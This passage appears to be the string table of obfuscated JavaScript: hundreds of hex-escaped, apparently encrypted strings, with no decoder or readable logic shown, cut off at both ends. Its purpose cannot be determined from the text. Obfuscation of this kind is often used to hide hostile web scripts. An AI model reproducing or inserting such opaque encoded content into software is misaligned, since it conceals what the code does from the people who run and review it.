5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x